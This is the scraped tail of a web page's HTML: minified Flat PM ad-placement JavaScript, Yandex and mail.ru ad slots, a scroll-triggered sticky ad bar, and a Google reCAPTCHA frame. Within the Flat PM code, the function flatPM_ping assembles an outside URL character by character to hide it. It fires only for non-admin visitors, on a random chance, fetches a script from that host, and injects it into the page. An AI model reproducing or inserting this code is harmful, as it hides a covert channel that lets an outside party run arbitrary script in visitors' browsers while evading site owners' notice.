flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"1486","html":[{"fst":"<!-- Yandex.RTB R-A-2398977-1 -->\n<div id=\"yandex_rtb_R-A-2398977-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2398977-1',\n    blockId: 'R-A-2398977-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"1487","html":[{"fst":"<!-- Yandex.RTB R-A-2398977-2 -->\n<div id=\"yandex_rtb_R-A-2398977-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2398977-2',\n    blockId: 'R-A-2398977-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"1488","html":[{"fst":"<!-- Yandex.RTB R-A-2398977-3 -->\n<div id=\"yandex_rtb_R-A-2398977-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2398977-3',\n    blockId: 'R-A-2398977-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

<div id="tdsAdContainer" data-visibility="hidden">
    <div>
        
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" style="display:inline-block;text-decoration: none;" data-ad-client="ad-1250500" data-ad-slot="1250500"></ins>  
<script>(MRGtag = window.MRGtag || []).push({})</script>

    </div>
    <button id="tdsAdCloseBtn" data-position="closed" data-closed="false">
        <i class="tdsAdCloseArrow"></i>
    </button>
</div>

<style>
    div#tdsAdContainer {
        border-bottom: 1px solid #ddd;
        background: #fff;
        /*border-bottom: 2px solid #fff;*/
        box-shadow: 0 -1px 6px #ddd;
        padding-top: 1px;
        padding-bottom: 1px;
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 998;
        transition: all 0.3s linear 0s;
        transform: translateY(100%);
        width:100%;
        display: flex;
        justify-content: center;
    }
    button#tdsAdCloseBtn {
        height: 30px;
        display: flex;
        align-items: center;
        justify-content: center;
        width: 50px;
        border: none;
        position: absolute;
        top: -29px;
        left: 0;
        background-color: #fff;
        border-right: 2px solid #fff;
        border-top: 2px solid #fff;
        border-top-right-radius: 5px;
        border-top-left-radius: 2px;
        box-shadow: 2px -2px 2px #DDD;
    }
    button#tdsAdCloseBtn::before {
        content: "";
        position: absolute;
        display: inline-block;
        bottom: -2px;
        left:0;
        border-bottom: 5px solid #fff;
        pointer-events: none;
        box-shadow: 0 2px 2px #DDD;
    }


    i.tdsAdCloseArrow {
        border: solid #818080;
        border-width: 0 3px 3px 0;
        display: inline-block;
        padding: 6px;
        pointer-events: none;
    }
    button#tdsAdCloseBtn[data-position="opened"] .tdsAdCloseArrow{
        transform: translateY(-5px)  rotate(45deg);
        -webkit-transform: translateY(-5px)  rotate(45deg);
    }
    button#tdsAdCloseBtn[data-position="closed"] .tdsAdCloseArrow{
        transform: translateY(3px) rotate(-135deg);
        -webkit-transform: translateY(3px) rotate(-135deg);
    }
    #tdsAdContainer[data-visibility="hidden"]{
        opacity: 0;
    }
    #tdsAdContainer[data-visibility="visible"]{
        opacity: 1;
    }

</style>

<script>
    let open_Position = 200;
    const tdsAdContainer = document.getElementById("tdsAdContainer");
    const tdsAdCloseBtn = document.getElementById("tdsAdCloseBtn");

    function hideAdUnit() {
        tdsAdContainer.style.transform = "translateY(100%)";
        tdsAdCloseBtn.dataset.position = "closed";
    }

    function showAdUnit() {
        tdsAdContainer.style.transform = "translateY(0%)";
        tdsAdCloseBtn.dataset.position = "opened";
    }

    function toggleAdUnit() {
        if (tdsAdCloseBtn.dataset.position === "opened") {
            tdsAdCloseBtn.dataset.closed = 'true'
            hideAdUnit()
        } else if(tdsAdCloseBtn.dataset.position === "closed"){
            tdsAdCloseBtn.dataset.closed = 'false'
            showAdUnit()
        }
    }
    let t = window.scrollY || window.pageYOffset;
    function fromTop() {
        let currentScrollTop = window.scrollY || window.pageYOffset;
        if (currentScrollTop > open_Position && tdsAdContainer.dataset.visibility === 'hidden') {
            tdsAdContainer.dataset.visibility = "visible"
            if(tdsAdCloseBtn.dataset.closed === 'false'){showAdUnit();}
            window.removeEventListener("scroll", fromTop)
            window.addEventListener("scroll", advController)
        }else if(currentScrollTop < open_Position && tdsAdContainer.dataset.visibility === 'visible'){
            hideAdUnit();
            tdsAdContainer.dataset.visibility = "hidden"

        }
    }

    function advController(){
        let currentScrollTop = window.scrollY || window.pageYOffset;
        if(currentScrollTop < open_Position && tdsAdContainer.dataset.visibility === 'visible'){
            hideAdUnit();
            tdsAdContainer.dataset.visibility = "hidden"
            window.addEventListener("scroll", fromTop)
        }

        if (tdsAdCloseBtn.dataset.closed === "false") {
            if (currentScrollTop - 200 > t) {
                t = currentScrollTop;
                showAdUnit();

            } else if (currentScrollTop + 200 < t) {
                t = currentScrollTop;
                hideAdUnit()
            }
        }
    }

    tdsAdCloseBtn.addEventListener("click", (event) => {
        if (event.target.id === "tdsAdCloseBtn")
            toggleAdUnit();
    });

    window.addEventListener("scroll", fromTop)

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l_rA2S_4m7kdO3OtfF7sZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768647844316');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>